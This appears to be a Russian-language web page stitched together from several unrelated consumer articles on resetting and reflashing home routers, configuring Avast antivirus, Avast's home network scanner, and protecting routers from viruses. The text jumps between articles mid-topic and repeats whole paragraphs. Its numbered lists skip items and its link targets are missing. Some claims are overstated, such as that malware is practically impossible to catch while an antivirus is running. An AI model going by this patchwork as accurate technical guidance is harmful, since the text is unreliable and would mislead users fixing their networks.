- На задней панели роутера отыщите кнопку Reset. Обычна она меньше всех остальных. Её нужно зажать на 10–15 секунд. Когда роутер выключится и начнёт перезагружаться, её можно отпустить. Перезагрузка роутера уведомит вас о том, что настройки сброшены. Учтите, установленный пароль также пропадёт.
Зажимаем кнопку Reset
- Чтобы заново настроить роутер, нужно подключить его к компьютеру по кабелю, а после открыть браузер и перейти по адресу http://192.168.0.1 . Возможно, адрес будет другой, узнать его можно на наклейке, расположенной на самом роутере, или в документации, шедшей с роутером. У вас спросят логин и пароль, по умолчанию логин admin, а пароль – admin или 12345. Подробнее описано в инструкции к роутеру.
- Перейдите к быстрой настройке. Укажите параметры, которые вам подходят. Если хотите, установите пароль и смените название сети. Пройдя процедуру настройки, сохраните изменения и перезагрузите роутер.
Переходим к разделу «Быстрая настройка» и устанавливаем удобные настройки
После выполнения всех вышеописанных действий проверьте, избавились ли вы от ошибки. Если нет, то придётся перепрошить роутер вручную.
Перепрошивка роутера
Прошивка роутера возможна только в том случае, если устройство подключено к компьютеру при помощи кабеля. Обновлять прошивку по Wi-Fi нельзя.
- На обратной стороне роутера находится наклейка. Найдите на ней модель роутера. Также на ней есть информация о версии прошивки, установленной изначально. Если её версия 7, то обновление лучше устанавливать для 7 версии, чтобы избежать конфликта слишком новых прошивок со старым железом роутера.
Узнаем версию прошивки и модель роутера
- Перейдите на сайт производителя и с помощью поисковой строки отыщите нужную версию для вашей модели. Загрузите её на компьютер.
Находим и скачиваем нужную версию прошивки
- Скачанный файл будет заархивирован. Извлеките его содержимое в любую удобную папку.
Единственный способ уберечь роутер от вирусов – не дать проникнуть им на компьютер. Защита компьютера осуществляется посредством антивируса. Установите и ни при каких условиях не отключайте какой-нибудь современный антивирус. Подхватить вредоносное программное обеспечение при активированном антивирусе практически невозможно. Необязательно даже использовать платные защитные программы, в наше время достаточно качественных бесплатных аналогов.
Если выполнение всех вышеприведённых инструкций не принесло желаемого результата, остаётся два варианта: проблема возникает из-за поломки физической части роутера или ошибок на стороне провайдера. Во-первых, стоит позвонить в компанию, предоставляющую вам интернет, и рассказать им о своей проблеме и способах, которые уже не помогли её решить. Во-вторых, роутер стоит отнести в специальный сервис, чтобы его осмотрели специалисты.
Заражение вирусом роутера – редкое явление, но опасное. Избавиться от вируса можно двумя способами: сбросив настройки и обновив прошивку. Также необходимо убедиться в том, что вредонос не остался на компьютере.
Настройка проверки интернета в Аваст
Чтобы убедиться в том, что антивирус не виноват в случившемся, необходимо перейти в Аваст Internet Security и произвести определенные настройки. По умолчанию программа пытается полностью просканировать компьютер и выявить подозрительные элементы. Чтобы проверить существующие настройки первым делом запускается Аваст, открывается доступ к интерфейсу.

Далее выбирается вкладка «защита» переход в поле «антивирус». В нижнем правом углу находится небольшой значок шестерёнки, по которому необходимо нажать. Выбирается справка продукта, необходимо проверить все значения:
- Имя.
- Выбор дисков сканирования.
- Доступные типы файлов.
Когда Аваст заблокировал доступ в интернет, надо перепроверить все вышеуказанные пункты. Что касается имени сканирования, его можно не менять, главное, сосредоточиться на рабочей области. По умолчанию антивирус может смотреть на корневой диск, а также съемные носители
Важно, чтобы сканер охватывал полностью жёсткий диск, а также устройства, которые подключаются через порт USB
Обратите внимание! Некоторые программы функционируют в фоновом режиме, чаще всего антивирус про них забывает. Недостаток полного сканирования — значительное время процесса
На компьютере есть файлы, которые чаще всего подвергаются атаке, и они должны осматриваться чаще. Функция сканирование файлов по расширению хороший инструмент, если пользователь часто работает с новыми программами. Компьютер, к примеру, можно настроить на скачанные файлы форматов exe, com или bat. Так антивирус может быстрее разобраться в проблеме и обеспечить комфортную работу в интернете
Недостаток полного сканирования — значительное время процесса. На компьютере есть файлы, которые чаще всего подвергаются атаке, и они должны осматриваться чаще. Функция сканирование файлов по расширению хороший инструмент, если пользователь часто работает с новыми программами. Компьютер, к примеру, можно настроить на скачанные файлы форматов exe, com или bat. Так антивирус может быстрее разобраться в проблеме и обеспечить комфортную работу в интернете.
Как настроить и использовать Avast антивирус
Доброго времени суток. Сегодня поговорим про Avast антивирус , что логично из заголовка.
Само собой, что я рад Вас снова традиционно приветствовать на сайте «Заметки Сис.Админа» проекта . В этот раз не стану повторяться про друзей, знакомых, посетителей и прочих личностей.. Черт, повторился!
Ну ладно. Давайте перейдем к теме данного материала, а именно, таки снова к антивирусным продуктам. Знаете, меня крайне часто, просто до безобразия часто многие из Вас просят через форму обратной связи или через форму для концертов по заявкам написать статью про какой-либо из бесплатных антивирусов или обновить статью по нему.
Причем я уже писал про тот же антивирус Avira, затрагивал тему с AVZ, обращал Ваш взгляд в сторону Spybot (хотя это как раз антиspyware, а не антивирус вовсе), говорил про Dr.Web, HitmanPro, Kaspersky Virus Removal Tool и черт знает про кого еще. Словом, о чем только не рассказывал на эту тему.. Но таки всё время требуют рассказать про разности: то про Avast , то про все остальные бесплатные и платные варианты антивирусов.
В общем, я подумал и решил, что буду, по мере сил и возможностей, стараться делать обзоры всех антивирусов, как бесплатных, так и платных (в смысле предоставляющих демоверсию на те же несчастные 15-30 дней, а то покупать их все никаких денег не хватит :)).
Точнее, даже не обзоры, а просто буду рассказывать о том, как их устанавливать и правильно настраивать, а дальше уже.. Думайте сами, пользоваться или нет. Говоря проще, я не буду давать свою экспертную оценку и высказывать мнение, ибо не люблю довольно много антивирусов и давно уже сторонник собственной безантивирусной методики безопасности и подобных решений вообще.
Начнем с Аваста, ибо, условно говоря, многие стоят на ушах по поводу его новой версии, да и рассказать о его настройке, пожалуй, просят чаще всего.
Сеть без доступа к интернету
Да, это самая популярная проблема. Я писал о ней в статье . Кстати статья тоже не менее популярная:).
Почему возникает эта проблема и почему она самая популярная?
Возникает она как правило из-за точно, что при настройке маршрутизатора неправильно указывают параметры, которые предоставляет провайдер
.
Так же, обратите внимание на привязку по MAC адресу. Если провайдер ее делает, то не забудьте клонировать MAC адрес в настройках маршрутизатора
Только клонируйте с того компьютера к которому был привязан интернет.
И еще, в свойствах Беспроводное сетевое соединение
, или Подключение по локальной сети
в Протокол интернета версии 4 (TCP/IPv4)
нужно установить получать IP и DNS автоматически.
Вот такая самая распространенная ошибка и ее решение.
И еще один важный момент
Если у Вас провайдер, для которого до установки роутера было создано на компьютере специальное соединение, а после установки роутера интернет работает только на одном компьютере, или работает, пока этот компьютер включен, то тут нужно кое-что прояснить.
Понимаете, маршрутизатор сам должен устанавливать соединение с интернетом, а не компьютер. На компьютере нужно удалить созданное ранее подключение. А в свойствах сетевого адаптера выставить получать IP и DNS автоматически.
Я по этому вопросу тоже статью писал, .
Послесловие
Не знаю, насколько полезной для Вас была эта статья, но надеюсь, что время я потратил не зря.
Перед настройкой маршрутизатора главное понять как он работает и указать правильные настройки, которые Вам выдал провайдер при подключении к интернету. Если Вы не знаете какие параметры указывать и что выбирать, то просто позвоните к провайдеру и спросите.
Эта маленькая коробочка, которую вам предоставил ваш интернет провайдер, или вы приобрели сами в одной из сетей магазинов бытовой техники и электроники, является слабым звеном в вашем домашнем интернет соединении.
Команда Avast позаботилась об этом и разработала новую функцию для защиты домашней сети Home Network Security. Которая была интегрирована в новую версию Avast 2015 . Home Network Security
сканирует роутер на наличие уязвимостей и выявляет потенциальные проблемы безопасности.
Сегодня, роутеры являются самым слабым звеном в безопасности домашней сети во многих домах и малых предприятиях, поэтому это очень нужная и полезная функция.
Но, тем ни менее, тут мы сталкиваемся с проблемой. На сегодняшний день в мире существует огромное количество разных типов роутеров, но большинство пользователей просто покупают тот, что «по-дешевле и работает», или просто получают роутер от своих интернет провайдеров. А это значит, что безопасность уже поставлена под угрозу. Функция защиты домашних сетей Home Network Security была разработана для защиты от этих угроз
:
Ваша беспроводная сеть небезопасна из-за отсутствия шифрования.
Таким образом, некто в округе, например ваш сосед, может подключиться к вашему Wi-Fi, используя пропускную способность канала и получить доступ к вашим устройствам (принтер, сетевой диск и т.д.)
Доступ к вашему роутеру можно получить через интернет
, поэтому хакеры могут управлять и изменять настройки вашей домашней сети, так же отключить вас от сети интернет и украсть персональные данные с вашего электронного устройства.
Ваше интернет соединение под угрозой, и ваш роутер может быть взломан.
Доступ к вашим устройствам можно получить из сети интернет
. Это происходит тогда, когда в настройках роутера включен интернет протокол 6й версии(IPv6) и устройства получают IPv6 адреса, которые не защищены. Проблема заключается, в первую очередь, не в протоколе, а в роутере, который не в состоянии обеспечить безопасность устройствам, получающим эти адреса.
Avast поможет защитить вашу домашнюю сеть
С функцией защиты домашних сетей Home Network Security, интегрированной во всех продуктах Avast мы можем обеспечить безопасность ваших устройств.
Существует много руководств с пошаговой информацией, доступных бесплатно от производителей роутеров. Например, . Поищите руководство к вашей модели и ознакомьтесь с ним. Все, что вы узнаете поможет вам защитить вашу домашнюю сеть.
Инструкция
Переходим к непосредственному рассмотрению проблематики. Разработчики Avast дали клиентам широкое поле для пользовательской коррекции настроек системы. Долг повествователя требует рассмотрения всех возможностей. Для удобства восприятия разобьем дальнейшее повествование на несколько логических блоков. А чтобы попасть на страницу параметров, кликните на «Меню», а потом на первый пункт в появившемся списке.

Общие
После запуска главной страницы антивируса переходим в раздел пользовательских настроек. Слева видим перечень вкладок, а справа находится расширенные параметры для коррекции.

Перечень настраиваемых пунктов представлен ниже:
- выбор языка графической оболочки или установка дополнительных пакетов;
- включение/отключение анимации лого на панели задач;
- активация службы репутации и режима активной защиты CyberCapture;
- наладка программы поведения исходного кода – умеренный и агрессивный (подозрение и подавление любого «неугодного» контента);
- включение игрового режима, который отличается отсутствие текстовых сообщений и звуковых сигналов;
- поиск или игнорирование потенциально нежелательного ПО.
Вкладка со звуками отвечает за персонализацию «рингтонов», издаваемых Авастом. Но стоит помнить, что игры со «светомузыкой» напрямую влияют на производительность системы.

Всплывающие окна доставляют массу неудобств пользователям, но периодичность их нахождения на экране можно свести к минимуму. Для этого выставляем соответствующий параметр.
Система поддерживает установку пароля на пользовательские настройки для ограничения доступа назойливых родственников, детей, сотрудников.
В «Обслуживание» задаются параметры автоматической очистки и лимит карантинной зоны.

Компоненты
Данная вкладка содержит различные защитные элементы:
- Защита от файлов;
- Анализ поведения;
- Защита почты;
- Веб-защита;
- Обновления программ;
- Очистка браузера;
- И многое другое.


Обновление
С данным разделом все более чем ясно. Крайне рекомендуется использовать исключительно последнюю версию антивируса, поскольку она является наиболее безопасной и совершенной. То же самое касается и вирусной базы. Для обоих компонентов можно активировать автообновление.

Устранение неисправностей
В одноименной вкладке пользователю предлагается ряд инструментов, призванных сохранять работоспособность системы и Avast в любых ситуациях, в автоматическом режиме исправляя возникающие неисправности.

О программе
Здесь отображается общая информация об Авасте:
- Установленная версия;
- Последнее обновление для вирусной базы;
- Полезные ссылки;
- И многое другое.

Как защитить роутер и убрать предупреждение от Avast?
Давайте попробуем разобраться с каждым пунктом, который скорее всего проверяет Avast и выдает предупреждения.
- Роутер защищен слабым паролем. Отсутствует шифрование.
В первом случае антивирус имеет введу пароль, который нужно вводить при входе в настройки маршрутизатора. Как правило, по умолчанию пароль admin. Или вообще не установлен. И получается, что все, кто подключен к вашей сети могут зайти в настройки роутера. Поэтому, этот пароль нужно менять. Как это сделать, я писал в статье: . Что касается пароля Wi-Fi сети, то он так же должен быть надежным, и должен использоваться тип шифрования WPA2. Об этом я всегда пишу в инструкциях по настройке роутеров. - Роутер уязвим из-за старого ПО.
Это не совсем так. Но, если для вашей модели маршрутизатора есть новая прошивка, то его желательно обновить. Не только для повышения безопасности, но и для более стабильной работы устройства и новых функций. У нас на сайте есть инструкции по обновлению ПО для маршрутизаторов разных производителей. Можете найти через поиск, или спрашивайте в комментариях. Вот и для . - Параметры DNS были изменены. Роутер взломан.
Честно говоря, таких случаев я еще не видел. Как я уже писал выше, все службы, через которые это может произойти по умолчанию отключены. Чаще всего роутер получает DNS от провайдера автоматически. Единственное, что я могу посоветовать, это не прописывать вручную DNS-адреса, в которых вы не уверены. И если указываете вручную адреса, то лучше используйте только DNS от Google, которые: . Это так же советуют в рекомендациях Avast, которые можно посмотреть на официальном сайте: . Там есть подробные инструкции по решению проблем с DNS практически для всех роутеров.
Проблемы при раздаче Wi-Fi при помощи роутера возникают по разным причинам. Одна из них – заражение раздающего устройства вирусом, от которого вы в силах избавиться самостоятельно.
- вирусом, тормозящим скорость интернета различными способами. Например, подобное вредоносное программное обеспечение сбивает настройки прошивки или начинает загружать на компьютер некоторый рекламный вирусный контент;
- вирусом, который подменяет адреса сайтов. Выглядит это так: пользователь заходит на любой известный безопасный сайт, а вирус изменяет DNS таким образом, что пользователь попадает на рекламный сайт или видит рекламные баннеры там, где их не размещали владельцы сайтов. Подобный вирус опасен ещё и тем, что он может перебросить вас на сайт, содержащий другие вирусы.
В любом случае, если вы заметили некорректную работу роутера, стоит проверить его на наличие вирусов, тем более, избавиться от них очень легко.
Как защитить роутер от вирусов
1. Обновить прошивку до последней
Зайдите на сайт производителя, введите свою модель, и скачайте самую свежую прошивку. Читайте на примере оборудования TP-Link.
Не все маршрутизаторы позволяют изменить логин. Но если вы установите сложный пароль, этого будет достаточно.

4. Изменить IP-адрес роутера в локальной сети
Даже не сомневайтесь, что первым делом вирус-взломщик роутеров будет обращаться к самым популярным адресам: 192.168.0.1 и 192.168.1.1. Поэтому мы вам советуем изменить третий и четвертый октет локального IP-адреса в настройках LAN. Задайте например:
192.168.83.254
После этого все устройства в сети будут получать IP из диапазона 192.168.83.*
6. Не сохранять пароли в браузере
Думаю, вы в состоянии запомнить пароль от веб-интерфейса маршрутизатора. Или как минимум его записать на бумаге.

Проблемы при раздаче Wi-Fi при помощи роутера возникают по разным причинам. Одна из них – заражение раздающего устройства вирусом, от которого вы в силах избавиться самостоятельно.
